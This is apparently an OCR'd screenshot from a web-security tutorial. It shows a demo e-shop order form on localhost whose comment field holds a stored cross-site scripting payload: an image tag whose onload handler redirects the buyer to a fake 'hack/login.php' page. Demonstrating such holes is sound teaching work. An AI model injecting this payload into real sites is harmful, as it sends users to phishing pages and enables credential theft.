 Información del pedido – Foo shop
http://localhost/~ruben/eshop/prepayment.php
Google
Catalog My accountClose session Chart
Add some information about your order:
Address
Address:
Postal code:
Town:
Area:
Comments
elivery between 5 and 8 pm <img
src='http://localhost/~ruben/eshop/ima
gs/white.jpg'
onload='window.location="http://localho
st/~ruben/eshop/hack/login.php"' />
Carrier
Choose carrier: TDN
Accept